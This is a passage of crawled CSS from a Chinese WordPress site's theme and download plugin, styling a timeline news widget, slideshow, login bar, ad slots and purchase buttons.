    margin: 0 0 15px 0;
    color: #555;
}
.youkuaixun-header{
	padding-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}
.youkuaixun-title{
	font-size: 13px;
    text-align: center;
    color: #555;
    font-weight: 400;
}
strong { font-weight: normal;}
.youkuaixun {
position: relative;
}
.youkuaixun h2{
	color: #555;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 15px;
	margin-top: -30px;
    font-size: 15px;
}
.youkuaixun li {
padding: 8px 0;
display: block;
}
.youkuaixun-content {
box-shadow: 0 0 1px RGBA(0,0,0,.15);
    background-color: #f6f6f62e;
    border: 1px #cccccc2e solid;
    border-radius: 4px;
    font-size: 1.0em;
    line-height: 1.5em;
    margin: 0 30px 0 40px;
    letter-spacing: 1px;
    padding: 20px 20px 0px 30px;
    color: #666;
    min-height: 60px;
    position: relative;
	white-space: pre; /* CSS 2.0 */
	white-space: pre-wrap; /* CSS 2.1 */
	white-space: pre-line; /* CSS 3.0 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	white-space: -moz-pre-wrap; /* Mozilla */
	white-space: -hp-pre-wrap; /* HP Printers */
	word-wrap: break-word; /* IE 5+, 文本行的任意字内断开 */
}
.youkuaixun-content p{margin-top: -40px;}
/*作者*/
.youkuaixun-meta {text-align: right;letter-spacing: 0px;margin-top:-15px;}
.youkuaixun-meta span{background-color:#f9f9f9;border-radius:3px;padding:2px 5px;font-size:13px}
.youkuaixun-meta a {color: #666 !important;}
/*年月日*/
.calendar{text-align:center;position:relative;margin-bottom:5px;margin-right:-5px;margin-top:0;border:1px solid #c9c9c9;-webkit-border-top-left-radius:7px;-webkit-border-bottom-right-radius:7px;border-radius-topleft:7px;border-radius-bottomright:7px;border-top-left-radius:7px;border-bottom-right-radius:7px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;top:20px;float:left;margin-left: 3px;-webkit-box-shadow:#c6c6c6 1px 1px 3px;box-shadow:#c6c6c6 1px 1px 3px}
.calendar-year{
	text-align: center;
    position: relative;
    margin-bottom: -50px;
    margin-right: -5px;
    margin-top: 0;
    -webkit-border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    top: -25px;
    float: left;
    margin-left: 27px;
	color: #bbb;
	}
.cal-year{color:#b2b1b2;background-color:#e9e9e9;text-shadow:white -1px -1px 1px;-webkit-border-top-left-radius:6px;border-radius-bottomleft:6px;border-bottom-left-radius:6px;letter-spacing:-2px;font:bold 15px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:1px 4px 2px 0;text-align:center;border:1px solid #fff}
.cal-month{-webkit-border-top-left-radius:6px;border-radius-topleft:6px;border-top-left-radius:6px;font-size:10px;font-weight:bold;color:#fff;letter-spacing:0;text-transform:uppercase;padding:3px 10px}
.cal-date{color:#222;background-color:#e9e9e9;text-shadow:white -1px -1px 1px;-webkit-border-bottom-right-radius:6px;border-radius-bottomright:6px;border-bottom-right-radius:6px;letter-spacing:-2px;font:bold 21px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:1px 4px 2px 0;text-align:center;border:1px solid #fff}
.month-01{background-color:#767c8f}.month-02{background-color:#345abe}.month-03{background-color:#37838d}.month-04{background-color:#55b06c}.month-05{background-color:#409ad5}.month-06{background-color:#be63c5}
.month-07{background-color:#f79445}.month-08{background-color:#4e1e00}.month-09{background-color:#a04262}.month-10{background-color:#284461}.month-11{background-color:#4d1d77}.month-12{background-color:#af1919}
/*波浪线*/
.youkuaixun li em{float:left;background:url("bolangxian.png") no-repeat;width:55px;height:10px;margin:42px 0 0 26px;}
/*头像*/
.youkuaixun .avatar{border-radius: 50%;
    margin: 0px 10px 0 -40px;
    float: left;
    padding: 0px;
    border: 1px #ddd solid;
    display: block;
    transition: .5s;
    width: 25px;
    height: 25px;
    overflow: hidden;
	box-shadow: 0px 0px 5px 1px rgb(41, 83, 252);
	}
.youkuaixun li:hover .avatar {
transform: rotate(360deg);-webkit-transform: rotate(720deg);-moz-transform: rotate(720deg);border-color: #0c0;}
/*前面的轴*/
.youkuaixun:before {
height: 100%;
width: 2px;
background: #eee;
position: absolute;
left: 30px;
content: "";
top:0px;
}
.youkuaixun-content:before {
position: absolute;
    top: -15px;
    bottom: 0px;
    left: -46px;
    background: #fff;
    height: 12px;
    width: 12px;
    border-radius: 6px;
    content: "";
    box-shadow: inset 0 0 2px #2c50fd;
}
.youkuaixun-content:after {
    position: absolute;
    top: -13px;
    bottom: 0px;
    left: -44px;
    background: #0590f9;
    height: 8px;
    width: 8px;
    border-radius: 6px;
    content: "";
}
.youkuaixun li:hover .youkuaixun-content:after {
background: #0c0;
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
-o-transform: scale(1.3);
}
.youkuaixun li:hover .youkuaixun-content:before {-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
-o-transform: scale(1.3);}
/*后面的轴*/
.youkuaixun li:hover .youkuaixun-meta:after {
background: #0c0;
}
@media screen and (max-width: 550px) {
.youkuaixun-content {margin:0 30px 0 30px;padding: 10px 3px 0px 8px;font-size:0.9em;}
.calendar{left: -46px;top:8px;margin-right:-46px;}
.cal-month{font-size:8px;padding:0px 3px}
.cal-date{font:bold 13px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;}
.calendar-year{left: -46px;top:26px;}
.cal-year{font:bold 9px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:0 1px 0 0;}
.youkuaixun:before {left: 20px;}
.youkuaixun-content:before {left: -16px;top:25px;}
.youkuaixun-content:after {left: -14px;top:27px;}
.youkuaixun:after {right: 20px;}
.youkuaixun .avatar{margin: 16px -17px 0 5px;width: 30px;height: 30px;}
.youkuaixun li em{float:left;width:10px;height:10px;margin:25px 0 0 -12px;}
.youkuaixun-meta span{font-size:10px}
}
/*优快讯*/

/*三合一幻灯片*/
.zhankr-shy {
padding-top: 30px;
padding-bottom: 0px;
}
.swiper-container {
  height: 373px;
  border-radius: 3px;
  --swiper-navigation-size: 20px;
  --swiper-theme-color: #fff;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  visibility: visible;
}

.swiper-container .swiper-button-prev,
.swiper-container .swiper-button-next {
  padding: 34px 13px;
  margin-top: -30px;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
}

.swiper-container .swiper-button-prev:hover,
.swiper-container .swiper-button-next:hover {
  background-color: rgba(0, 0, 0, 0.3);
}

.swiper-container .swiper-button-prev {
  left: 0;
}

.swiper-container .swiper-button-next {
  right: 0;
}

.swiper-container .swiper-pagination {
  padding-right: 20px;
  text-align: right;
}

.swiper-container .swiper-wrapper .swiper-slide a {
  display: block;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover {
  opacity: 1;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover::after {
  visibility: visible;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a img {
  width: 100%;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  box-sizing: border-box;
  padding: 15px;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: left;
  text-shadow: 0 1px 3px #525252;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.3));
}

.swiper-container .swiper-wrapper .swiper-slide a h3 .label {
  padding: 2px 4px;
  margin-right: 10px;
  font-size: 14px;
  color: #525252;
  text-shadow: 0 1px 1px #eee;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 1px #666;
}

.h-images {
  height: 370px;
  margin-bottom: 13px;
}

.h-images .item-tuwen {
  margin-bottom: 13px;
}

.h-images .item-tuwen a {
  position: relative;
  display: block;
  height: 180px;
  overflow: hidden;
  border-radius: 3px;
}

.h-images .item-tuwen a:hover {
  opacity: 1;
}

.h-images .item-tuwen a.h-mark:hover::after {
  visibility: visible;
  opacity: 1;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a.h-mark::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a .thumb {
  display: block;
  height: 180px;
  background-size: cover;
}

.h-images .item-tuwen a strong {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  padding: .4em .8em .6em;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.3;
  color: #fff;
  letter-spacing: .5px;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.6)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
  background-repeat: repeat-x;
  box-shadow: 0 -7px 15px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
  .no-gutters .col-lg-9 {
    padding-right: 15px !important;
  }

  .h-images .item-tuwen a strong {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 1px;
  }
}

@media (max-width: 992px) {
  .section {
    padding-top: 15px;
  }

  .section .swiper-container {
    height: 150px;
    margin-bottom: 15px;
  }

  .section .swiper-container .swiper-wrapper .swiper-slide h3 {
    display: none;
  }

  .section .h-images {
    height: 100px;
    margin: 0 -6px !important;
  }

  .section .h-images .item-tuwen {
    padding: 0 6px !important;
  }

  .section .h-images .item-tuwen a {
    height: 100px;
  }

  .section .h-images .item-tuwen a .thumb {
    height: 100px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters>.col,
.no-gutters>[class*=col-] {
  padding-right: 0;
  padding-left: 0;
}
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box
}


.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: calc(var(--swiper-navigation-size)/ 44 * 27);
	height: var(--swiper-navigation-size);
	margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
	z-index: 10;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: .3s opacity;
	transform: translate3d(0,0,0);
	z-index: 10
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
	top: 0;
	right: 0;
}

.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 100%;
	background: #000;
	opacity: .2
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: var(--swiper-pagination-color,var(--swiper-theme-color))
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}
.r_b_tip_box{
	position: relative;
	z-index: 999;
	
}
.r_b_tip{width: 182px; height: 67px; position: absolute; bottom: 0; z-index: 88; right: 0;}
@media (max-width: 767px){
.r_b_tip {
    display: none;
}
}
/*三合一幻灯片*/

/*游客提示登录*/
.zhankr_slogin_btn i.fa.fa-user{
	color: #fff !important;
}
.zhankr_slogin {
    position: fixed;
    z-index: 99;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 20px 0;
    text-align: center;
    height: auto;
    line-height: 45px;
    background: #f9f9f9;
    border-top: 1px solid #e6e6e6;
    font-family: microsoft yahei;
    transition: All 0.5s ease-in-out;
    -webkit-transition: All 0.5s ease-in-out;
    -moz-transition: All 0.5s ease-in-out;
    -o-transition: All 0.5s ease-in-out;
    background: #fff;
}
.zhankr_slogin{-webkit-transition:All .5s ease-in-out;-moz-transition:All .5s ease-in-out;-o-transition:All .5s ease-in-out;transition:All .5s ease-in-out}
.zhankr_slogin .wp {
    width: 100%;
    align-content: center;
}
.zhankr_slogin_info {
    display: inline-block;
    font-size: 22px;
    color: #000;
    letter-spacing: 2px;
    height: 40px;
    line-height: 40px;
    font-weight: 300;
}
.zhankr_slogin_info a {
    color: #3d7eff;
}
.zhankr_slogin_btn {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    margin: 0 8px;
}
.zhankr_slogin_btn a {
    display: block;
    background: #ec2546;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    border-radius: 5px;
}
.zhankr_slogin_qq .fa-qq, .zhankr_slogin_wechat .fa-wechat, .loginbutton .fa-user {
    color: #fff;
    margin-right: 3px;
}
.zhankr_slogin_line {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    width: 1px;
    height: 10px;
    background: #ccc;
}
.zhankr_slogin_qq {
    border-radius: 10%;
    display:inline-block !important;
    zoom:1;
    display:inline;
    line-height:40px;
    height:40px;
    margin:0 8px;
    white-space: nowrap;

}
.zhankr_slogin_qq a {
    display: block;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    background: #2581ff;
    border-radius: 5px;
}
.zhankr_slogin_wechat{
	display:inline-block;
	*display:inline;
	*zoom:1;
	line-height:40px;
	height:40px;
	margin:0 8px;
	white-space: nowrap;
	
}
.zhankr_slogin_wechat a{
	display: block;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    background: #2bac19;
    border-radius: 5px;}
@media (max-width:768px) {
.zhankr_slogin {
	display: none;
	
}
}
/*游客提示登录*/

/*内容页连接复制按钮*/
.zixun {
    margin-top: 10px;
    float: right;
}
.zixun p {
    float: right;
}
.zixun p .input {
    border: 1px solid #f5f5f5;
    height: 26px;
    width: 265px;
    text-indent: .3rem;
    float: left;
    color: #d1cdcd;
    font-size: 12px;
}
.zixun p .fuzhi {
    float: left;
    height: 26px;
    border: 0;
    background: #f5f5f5;
    color: #333;
    line-height: 26px;
    padding: 0 5px;
}

/*优化css*/
.youkuaixun-content h2 {
    border-bottom: 4px solid #f0f4f500;
}
.youkuaixun-title{
    padding-left: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    border-left: inherit !important;
    margin: inherit !important;
    line-height: inherit !important;
    font-weight: inherit !important;
}

/*首页广告位*/
.x{
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-top: 10px;
    margin-bottom: 10px !important;
}
.x li{
    margin: 5px 0;
    padding-left: 15px;
    flex: 0 0 33.33344%;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}
.x a {
    position: relative;
    display: block;
    float: left;
}
.x a:before {
    position: absolute;
    content: " ";
    width: 26px;
    height: 1pc;
    background: url(https://www.qumaw.com/wp-content/themes/ripro-chlid/assets/images/ad/ad.png);
    right: 0;
    font-size: 9pt;
    text-align: center;
    bottom: 0;
    color: #fff;
}
.x img {
    width: 480px;
    height: 70px;
}
@media (max-width: 767px) {
	.x {
		display: none
	}
}
/*首页广告位*/

/*首页文字广告位*/
.zhankr-index-ad {
    margin: 10px auto;
    background: #eff1f4;
    padding: 10px;
    width: 100%;
    overflow: hidden;
    display: block;
    max-width: 1410px;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
}
.zhankr-index-ad table {
    color: #e8e8e8!important;
    border: 1px!important;
    margin: 0;
}
.zhankr-index-ad tr {
    width: 14%;
    float: left;
}
.zhankr-index-ad td {
    width: 100%;
    float: left;
    text-align: center;
    line-height: 22px;
    height: 22px;
    overflow: hidden;
    margin: 2px 0;
    font-size: 13px;
    padding: 0 !important;
    border: 0px solid #f4f4f4;
}
@media (max-width: 767px){
.zhankr-index-ad {
    display: none;
}
}
/*首页文字广告位*/

.button.transparent, input[type="submit"].transparent, button[type="submit"].transparent, .navigation .nav-previous a.transparent, .navigation .nav-next a.transparent {
    border: 0px solid rgba(255,255,255,0.3);
}
.numeric-pagination .page-numbers:not(ul).current {
    background: linear-gradient(125deg,#64c0ff 0,#2f49fd 100%);
}

/*快捷导航*/

@media only screen and (max-width: 868px) {
    .zizhuti_nav{
        display:none;
    }
}

.zizhuti_nav {
    float: left;
    width: 96px;
    margin-right: 12px;
    text-align: center;
    line-height: 32px;
    position: fixed;
    z-index: 99;
    left: 128px;
    top: 410px;
}
.zizhuti_com{
    width: 96px;
    background-color: #fff;
    text-align: center;
    line-height: 32px;
    position: relative;
    border-radius: 4px;
}
.top-img {
    width: 55px;
    position: absolute;
    top: -54px;
    left: 48px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.zizhuti_com ul{
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.04);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.04);
    padding: 0;
    margin: 0;
}
.zizhuti_com li {
    background-color: #fff;
    border-radius: 4px;
    position: relative;
    width: 100%;
    list-style: none;
}
.zizhuti_nav_com a {
    width: 100%;
    height: 32px;
    display: block;
    font-size: 14px;
    color: #555666;
    margin-bottom: 1px;
    position: relative;
    z-index: 1;
}
.zizhuti_nav_com .active a{
    color: #3d7eff;
}
.zizhuti_nav_com a:hover {
    color: #3d7eff;
    background: #0032ff12;
}
/*快捷导航*/

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.css
body_size: 3195
content:
/*info*/

.meta .copypaw {
    cursor: copy;
    font-weight: 600;
    background-color: #c1c1c1;
    border-radius: 4px;
    color: #4bbbfa;
    background-image: linear-gradient(45deg, #9E9E9E 25%, white 0, white 50%, #ececec 0, #dadada 75%, white 0);
    background-size: 2px 2px;
}

.ripro-dark .content-box {
    background-color: #1D1F20;
}

.clearfix:after, .clearfix:before, .container:after, .container:before {
    display: table-cell;
    content: "";
    line-height: 0;
}

.article-box {
    position: relative;
    /*margin-top: -155px;*/
    width: 100%;
    z-index: 9;
    margin-bottom: 20px;
}

.content-box {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
}

.article-info {
    padding: 20px 0 5px 10px;
    overflow: hidden;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block;
}

.article-info .thumb {
    width: 28.8%;
    float: left;
    padding: 10px 20px;
    box-shadow: 8px 14px 20px 6px rgba(39, 44, 49, .06), 1px 3px 8px 6px rgba(39, 44, 49, .03);
    border-radius: 12px;
}

.iop {
    height: 248px;
    background-size: cover;
    border-radius: 4px;
    margin-top: 5px;
    background-size: 100% 100%;
}

.mk-alert {
    padding: 10px 15px;
    border-radius: 3px;
    margin: 1em auto;
    line-height: 1.5em;
    display: block;
    text-align: center;
    color: #67c23a;
}

.article-info img {
    height: auto;
    border-radius: 4px;
    width: auto;
    margin-top: 5px;
}

.z {
    text-align: center;
    color: #929191;
}

.article-info .meta {
    width: 70%;
    float: right;
    padding: 20px;
}

.meta .zy {
    margin-bottom: 10px;
    position: relative;
    border-bottom: 1px solid #535353;
    padding: 10px;
}

.meta .zy>strong {
    font-weight: bold;
}

.article-info .des {
    margin-top: 15px;
    font-weight: bold;
}

span.buy {
    font-size: 30px;
    color: #40a9ff;
    line-height: 50px;
    margin-left: 10px;
}

.des i {
    font-size: 20px;
    font-style: normal;
}

.des u {
    color: #999;
    font-size: 12px;
    text-decoration: none;
    padding-left: 10px;
}

#momk {
    animation: change 10s infinite;
    font-weight: 800;
}

span.Tips {
    color: #ffffff;
    padding: 4px 10px;
    background: #373332;
    font-size: .875rem;
    width: 176px;
    border-radius: 30px;
    margin: 20px auto;
    position: relative;
    left: 16px;
    top: -7px;
}

.paynum {
    color: #ff0000;
}

.dashicons, .dashicons-before:before {
    font-family: dashicons;
    display: inline-block;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    speak: none;
    text-decoration: inherit;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 20px;
    height: 20px;
    font-size: 20px;
    vertical-align: top;
    text-align: center;
    transition: color .1s ease-in;
}

.btn {
    display: inline-block;
    padding: .35rem 1.5rem;
    border: 1px solid transparent;
    border-radius: .1rem;
    border-radius: 2px;
    border-radius: 4px;
    -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, .045);
    box-shadow: 0 2px 0 rgba(0, 0, 0, .045);
    vertical-align: middle;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .1);
    white-space: nowrap;
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    user-select: none;
}

.btn-buy {
    margin-top: 15px;
    line-height: 34px;
    width: 180px;
    margin-right: 5px;
    background-color: #40a9ff;
    color: #fff;
    -webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
    box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
}

.btn-buy:hover {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
    -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    background: linear-gradient(-125deg, #69bff9 0%, #7080ef 100%);
    border-color: #40a9ff;
    background-color: #40a9ff;
    color: #fff
}

.btn-demo {
    margin-top: 15px;
    /* border: 1px solid #40a9ff; */
    line-height: 34px;
    /*width: 180px;*/
    margin-right: 5px;
    /*-webkit-box-shadow: 0 8px 10px rgba(187, 48, 57, .14);*/
    /* box-shadow: 0 8px 10px rgba(187, 48, 57, .14); */
    /* color: #fff; */
    background: -webkit-gradient(linear, left top, left bottom, from(#3db96d), to(#1b904e));
    /*background: linear-gradient(-180deg, #3db96d 0%, #1b904e 100%);*/
        background: linear-gradient(
-180deg
, #eb9f9f 0%, #ff0000f7 100%);
}

.btn-demo:hover {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
    -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    background-color: #f1404b;
    color: #fff;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@media(max-width:768px) {
    .downinfo {
        display: block;
        width: 100%;
    }
    .shop-focus {
        padding: 30px 0 100px !important;
    }
    .article-box {
        width: 100%;
    }
    .article-info {
        padding: 10px 0 5px 10px;
    }
    .article-info .thumb {
        width: 97%;
    }
    .article-info .meta {
        width: 100%;
        padding-left: 10px;
        margin-top: 30px;
        margin-top: 30px;
    }
    .article-info img {
        height: auto;
        margin-bottom: 20px;
    }
    .article-info .des {
        text-align: center;
    }
    .meta ul.tagcc {
        display: block;
        background: #f6f6f6;
        padding: 5px;
        border-radius: 4px;
        margin-top: 30px;
    }
    .meta .btn-buy, .btn-demo {
        line-height: 24px;
        width: 100%;
    }
    .meta .serv {
        text-align: center;
    }
    .meta .serv>span {
        display: inline-block;
        width: 49%;
        padding: 0 1%;
    }

}

ul.tagcc {
    display: block;
    background: #f6f6f6;
    padding: 5px;
    border-radius: 4px;
    margin: 20px 0 0 0;
}

.tagcc li {
    padding: 5px 10px;
}

.meta .serv {
    padding: 0;
    list-style: none;
    font-size: 0;
    margin: 0;
}

.meta .serv li {
    display: inline-block;
    margin-right: 15px;
    padding: 10px 0;
    font-size: 14px;
    line-height: 1.4;
    text-align: left;
}

ul.serv li>i {
    color: #40a9ff;
    font-size: 20px;
    margin-right: 5px;
}

.dashicons, .dashicons-before:before {
    font-family: dashicons;
    display: inline-block;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    speak: none;
    text-decoration: inherit;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 20px;
    height: 20px;
    font-size: 20px;
    vertical-align: top;
    text-align: center;
    transition: color .1s ease-in;
}

.dashicons-plugins-checked:before {
    content: "\f485";
}

.dashicons-shield:before {
    content: "\f332";
}

.dashicons-update-alt:before {
    content: "\f113";
}

.dashicons-cloud:before {
    content: "\f176";
}

.shengming {
    display: block;
    font-size: 14px;
    color: #929191;
}

.shengming p {
    padding: 10px;
    border-radius: 4px;
    background: #f6f6f6;
}

.dashicons-info:before {
    content: "\f348";
}

.clearfix:after, .clearfix:before, .container:after, .container:before {
    display: table-cell;
    content: "";
    line-height: 0;
}

.meta .tagcc, .meta .serv, .meta a {
    color: #555;
}

.zy h2 {
    margin: 5px;
    width: 80%;
    font-size: 20px;
}
@media(max-width:768px) {
.zy h2 {
    margin: 5px;
    width: 100%;
    font-size: 20px;
    text-align: center;
}
}
a.btn.btn-buy.down {
    color: #fff;
}

i.fa.fa-diamond {
    font-size: 14px;
}

i.fa.fa-user {
    color: #fff;
}

.tagcc li span {
    margin-right: 16px;
}

.ripro-dark ul.tagcc {
    background: #232425;
    color: #8c8c8c;
    font-size: 13px;
}

.ripro-dark .shengming p {
    background: #232425;
}

.ripro-dark .navbar .sub-menu {
    background-color: #2c2c2c;
}

.ripro-dark .meta .tagcc, .ripro-dark .meta .serv, .meta a {
    color: #fff;
}

.ripro-dark .btn-demo .fa-qq {
    color: #fff;
}

.home-filter--content .focusbox-title {
    padding-top: 200px;
}

/*single标题热度*/

.works-top .right {
    /* float: left; */
    /* width: 200px; */
    flex: 1;
    text-align: right;
    margin: 5px;
}

@media (max-width: 768px) {
    .works-top .right {
        /* float: left; */
        /* width: 200px; */
        display: none;
        flex: 1;
        text-align: right;
        margin: 5px;
    }
}

.works-top .hot {
    margin-right: 12px;
}

.works-top .hot i {
    font-size: 30px;
    color: #acbbc6;
    vertical-align: middle;
}

.icon-hot:before {
    content: "\e64f";
}

.works-top .hot .num {
    font-size: 30px;
    color: #acbbc6;
    font-weight: bold;
    font-style: italic;
    vertical-align: middle;
}

.works-top .hot .num strong {
    position: absolute;
    right: -4px;
    top: 0px;
    font-size: 22px;
}

i.wp.wp-huo {
    color: #F44336;
    font-style: italic;
}

.zy.works-top {
    border-radius: 5px 5px 0 0;
    display: flex;
}

.tabtst {
    overflow: hidden;
    width: 100%;
    height: 55px;
    cursor: pointer;
    /* border-bottom: 1px solid #535353;*/
    margin-bottom: 20px;
}

.tabtst li {
    float: left;
    padding: 0 20px;
    text-align: center;
    line-height: 53px;
    font-size: 18px;
    color: #ccc;
    list-style: none;
}

.tabtst li.on {
    border-bottom: 2px solid #40a9ff;
    color: #929191;
    line-height: 53px;
    font-weight: 700;
}

.zixun {
    margin-top: 10px;
    float: right;
}

.zixun p {
    float: right;
}

.zixun p .fuzhi {
    float: left;
    height: 30px;
    border: 0;
    background: #40a9ff;
    color: #fff;
    line-height: 30px;
    padding: 0 5px;
}

.buy .fa {
    margin-right: 10px;
}

.buy span {
    margin-left: 10px;
    color: #555;
}

a.howto {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    margin-left: 20px;
    border-radius: 13px;
    padding: 0 16px;
}

c {
    margin-left: 10px;
    color: #555;
    font-size: 20px;
}

.meta .price {
    color: #FFC107;
    font-size: 28px;
    margin-right: 5px;
    font-size: 20px;
}

.meta .ua {
    font-size: 28px;
    margin-right: 5px;
    font-size: 20px;
}

.meta .boosvip-abs {
    text-align: center;
    color: #fd721f;
    font-size: 14px;
}

.meta .boosvip-abs i, .meta .boosvip-abs a {
    font-size: 14px;
    color: #fd721f;
}

.boosvip-abs .fa {
    margin-left: 10px;
    margin-right: 0;
}

.col-sm-6, .col-sm-6, .col-md-9 {
    padding-bottom: unset;
}

.btn--block {
    width: unset !important;
}

.article-info ol, .article-info ul {
    list-style: none;
}

.type_icont_2 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    margin-left: 20px;
}

.go-down {
    margin-top: 15px;
    line-height: 34px;
    width: 180px;
    margin-right: 5px;
    background-color: #40a9ff;
    color: #fff;
    -webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
    box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
}

.widget-pay .btn-buy, .widget-pay .btn--block, .widget-pay .go-down {
    width: 100% !important;
}

/*ver*/

.list-news {
    position: relative;
